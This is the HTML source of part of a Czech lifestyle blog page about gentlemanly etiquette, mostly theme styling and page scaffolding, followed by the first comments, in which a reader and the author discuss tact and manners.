.td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F4674%2Fgentlemanovo-spolecenske-jednani-chovani-dil-prvni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gentlemanovo+spole%C4%8Densk%C3%A9+jedn%C3%A1n%C3%AD+a+chov%C3%A1n%C3%AD%2C+d%C3%ADl+prvn%C3%AD&url=https%3A%2F%2Ftwogentlemen.cz%2F4674%2Fgentlemanovo-spolecenske-jednani-chovani-dil-prvni%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/&amp;media=https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613.jpeg&description=Gentlemanovo+spole%C4%8Densk%C3%A9+jedn%C3%A1n%C3%AD+a+chov%C3%A1n%C3%AD%2C+d%C3%ADl+prvn%C3%AD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/&title=Gentlemanovo+spole%C4%8Densk%C3%A9+jedn%C3%A1n%C3%AD+a+chov%C3%A1n%C3%AD%2C+d%C3%ADl+prvn%C3%AD" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/&name=Gentlemanovo společenské jednání a chování, díl první" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/4435/gentleman-ocima-zen/">Gentleman očima žen – Karolína Houžvová, Alča Cigánková, Míša Konopková, Michaela Zindelová</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/5003/bryle-utvari-cloveka/">Brýle utváří člověka</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/david/" aria-label="author-photo"><img alt='David' src='https://secure.gravatar.com/avatar/bfe4b17f03b30ecfc9d8bff0b4b50cd5?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfe4b17f03b30ecfc9d8bff0b4b50cd5?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/david/">David</a></span></div><div class="td-author-description">David se věnuje se módě a správnému chování. Má velmi vytříbené chutě, co se alkoholu a doutníku týče. Dále mezi jeho záliby patří kreslení, čtení a plavání či tvorba vlastních citátů.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David"><meta itemprop="url" content="https://twogentlemen.cz/author/david/"></span><meta itemprop="datePublished" content="2016-09-18T00:05:50+02:00"><meta itemprop="dateModified" content="2025-01-28T00:28:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Two Gentlemen"></span><meta itemprop="headline " content="Gentlemanovo společenské jednání a chování, díl první"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/pexels-photo-618613.jpeg"><meta itemprop="width" content="1084"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4674,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "90";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "30";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_14">
                <h4 class="td-comments-title td-block-title">
                    <span>3 KOMENTÁŘE</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-4462">
                                <article>
                                    <footer>
							            <img alt='Naoki-Keiko' src='https://secure.gravatar.com/avatar/4497e858dd6b8b4c0909630295a7ac0c?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4497e858dd6b8b4c0909630295a7ac0c?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite><a href="http://naoki-keiko.blog.cz" class="url" rel="ugc external nofollow">Naoki-Keiko</a></cite>

                                        <a class="comment-link" href="#comment-4462">
                                            <time pubdate="1477081573">
									            Pátek, 21. října 2016									            At									            22:26                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Na etiketu jsem dělala kdysi dávno velmi velmi velmi dlouhou práci a týkala se především žen, což je pro mě přínosnější vzhledem k mému pohlaví.<br />
Důležité pro obě pohlaví je na kterém kontinentu se nacházejí, protože ve státech je kontakt muže se ženou mnohem více náchylný na nepříjemnosti než pravidla etikety na starém kontinentu.</p>
<p>Abych byla upřímná, patřím do generace, kde slušnost, takt a ochota jednat i s méně příjemnými jedince už není přednost ale slabost a tak se někdy musím tvrději prosazovat s tím, že být taktní a jednat podle etikety je vždycky lepší než tohle nedělat.</p>
<p>Znám snad jediného kluka (do věku 20 ti let), který se chová podle etikety a i když není žádný pitomec, lidi na něj hledí skrz prsty. Naštěstí si z toho nic nedělá. </p>
<p>Rozhodně nechci znít jako moralistka, ale osobně mám ráda vybrané chování, takt, eleganci. Nejsem ale zase snob, takže je mi jasné, že musím pohlížet na situaci dřív než se k tomu začnu vyjadřovat.</p>
<p>Hezký článek 🙂</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4462">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4462" data-commentid="4462" data-postid="4674" data-belowelement="comment-4462" data-respondelement="respond" data-replyto="Odpovědět: Naoki-Keiko" aria-label="Odpovědět: Naoki-Keiko">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-4463">
                                <article>
                                    <footer>
							            <img alt='David' src='https://secure.gravatar.com/avatar/bfe4b17f03b30ecfc9d8bff0b4b50cd5?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfe4b17f03b30ecfc9d8bff0b4b50cd5?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>David</cite>

                                        <a class="comment-link" href="#comment-4463">
                                            <time pubdate="1477165993">
									            Sobota, 22. října 2016									            At									            21:53                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Váš komentář mě velmi potěšil 🙂 Je radost si číst takovéto komentáře, hlavně z pohledu ženy.<br />
Se vším musím souhlasit, taktnost je velmi důležitá i vybrané chování ve společnosti. Osobně si myslím, že by si etiketa zasloužila mít vlastní vyučovací předmět alespoň na středních školách.<br />
Z mé strany bych k tomu  rád navíc dodal, že je důležité vše provádět nejen elegantně, ale i přirozeně. Příští článek této série se bude týkat vyloženě základů správného chování k ženám &#8230; bude to brzy 😉</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4463">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4463" data-commentid="4463" data-postid="4674" data-belowelement="comment-4463" data-respondelement="respond" data-replyto="Odpovědět: David" aria-label="Odpovědět: David">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-4775">
                                <article>
                                    <footer>
